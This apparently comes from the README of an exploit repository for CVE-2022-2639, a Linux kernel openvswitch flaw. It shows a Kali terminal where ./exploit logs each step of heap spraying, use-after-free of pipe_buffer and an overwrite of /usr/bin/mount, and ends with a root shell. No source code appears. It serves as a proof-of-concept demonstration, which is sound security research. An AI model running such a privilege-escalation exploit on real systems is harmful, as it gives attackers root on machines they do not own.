 CVE-2022-2639
┌──(kali㉿kali)-[~/桌面/CVE-2022-2639]
└─$ uname -a
Linux kali 5.14.0-kali4-amd64 #1 SMP Debian 5.14.16-1kali1 (2021-11-05) x86_64 GNU/Linux
┌──(kali㉿kali)-[~/桌面/CVE-2022-2639]
└─$ ./exploit
[*] exploit.c:1183 initialize exploit environment ...
Makefile poc.c README.md
[+] exploit.c:630 get dp_family_id = 30
[+] exploit.c:637 get flow_family_id = 32
[*] exploit.c:1186 create br to check if openvswitch works ...
[*] exploit.c:781 br1337 ifindex: 2
[*] exploit.c:1189 do exploit step 1 ...
[*] exploit.c:880 do heap fengshui to reduce noise ...
[*] exploit.c:896 sparying msg_msg ...
[*] exploit.c:907 free other rx_ring buffer ...
[*] exploit.c:915 trigger vuln to do heap oob write ...
[*] exploit.c:925 search corrupted msg_msg ...
[+] exploit.c:932 corrupted msg_msg found, id: 6211
[*] exploit.c:949 clean unused msg_msg ...
[*] exploit.c:953 alloc `struct msg_msg` to re-acquire the 0×400 slab freed by msg_msgseg ...
[*] exploit.c:979 it works :)
[+] exploit.c:993 leak list2_leak_msqid: 7178
[+] exploit.c:994 leak list2_leak_mtype: 0×842
[+] exploit.c:995 leak list2_uaf_msg_addr: 0×ffff9c76cf1cec00
[+] exploit.c:996 leak list2_uaf_mtype: 0×742
[*] exploit.c:1000 clean unused msg_msg ...
[*] exploit.c:1194 do exploit step 2 ...
[*] exploit.c:1009 do heap fengshui to reduce noise ...
[*] exploit.c:1025 sparying msg_msg ...
[*] exploit.c:1036 free other rx_ring buffer ...
[*] exploit.c:1044 trigger vuln to do heap oob write ...
[*] exploit.c:1051 free uaf msg_msg from correct msqid
[*] exploit.c:1057 spray skbuff_data to re-acquire the 0×400 slab freed by msg_msg
[*] exploit.c:1071 free skbuff_data using fake msqid
[*] exploit.c:1074 freed using msqid 107
[*] exploit.c:1080 spray pipe_buffer to re-acquire the 0×400 slab freed by skbuff_data
[*] exploit.c:1099 free skbuff_data to make pipe_buffer become UAF
[+] exploit.c:1115 uaf_pipe_idx: 8
[*] exploit.c:1126 edit pipe_buffer→flags
[*] exploit.c:1138 try to overwrite /usr/bin/mount
[*] exploit.c:1149 see if /usr/bin/mount changed
[+] exploit.c:1163 exploit success
[*] exploit.c:1199 maybe unsafe to exit, sleep infinitely ...
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),109(netdev),119(wireshark),122(bluetooth),134(scanner),142(kaboxer),1000(kali)
# whoami
root
#
NUX